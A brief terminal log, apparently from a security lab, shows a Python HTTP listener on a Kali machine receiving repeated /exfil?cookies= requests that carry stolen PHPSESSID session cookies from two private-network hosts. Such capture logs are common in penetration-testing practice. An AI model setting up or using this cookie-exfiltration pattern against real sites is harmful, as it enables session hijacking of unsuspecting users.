 ^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.111.129 - - [11/May/2025 15:30:45] code 404, message File not found
192.168.111.129 - - [11/May/2025 15:30:45] "GET /exfil?cookies=PHPSESSID%3Dgj
rc5cbgjlvld2dftk6c2tu8o5 HTTP/1.1" 404 -
192.168.111.129 - - [11/May/2025 15:30:45] code 404, message File not found
192.168.111.129 - - [11/May/2025 15:30:45] "GET /exfil?cookies=PHPSESSID%3Dgj
rc5cbgjlvld2dftk6c2tu8o5 HTTP/1.1" 404 -
192.168.111.130 - - [11/May/2025 15:31:01] code 404, message File not found
192.168.111.130 - - [11/May/2025 15:31:01] "GET /exfil?cookies=PHPSESSID%3Dui
kp6nu8l9f053521b5uksbptk HTTP/1.1" 404 -
192.168.111.130 - - [11/May/2025 15:31:01] code 404, message File not found
192.168.111.130 - - [11/May/2025 15:31:01] "GET /exfil?cookies=PHPSESSID%3Dui
kp6nu8l9f053521b5uksbptk HTTP/1.1" 404 -